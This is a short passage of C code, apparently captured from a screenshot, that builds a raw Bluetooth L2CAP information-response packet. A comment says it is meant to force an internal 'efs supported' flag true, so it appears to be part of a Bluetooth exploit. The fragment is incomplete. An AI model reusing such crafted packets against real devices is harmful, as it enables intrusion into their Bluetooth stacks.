
        break;

      }

    }

  }

  // Make __l2cap_efs_supported true

  struct {

    l2cap_hdr hdr;

    l2cap_cmd_hdr cmd_hdr;

    l2cap_info_rsp info_rsp;

    uint32_t val;

  } packet3 = {0};

  packet3.hdr.len = htobs(sizeof(packet3) 
- L2CAP_HDR_SIZE);

  packet3.hdr.cid = htobs(1);

  packet3.cmd_hdr.code = L2CAP_INFO_RSP;

  packet3.cmd_hdr.ident = 1; // TODO: take 
ident from request
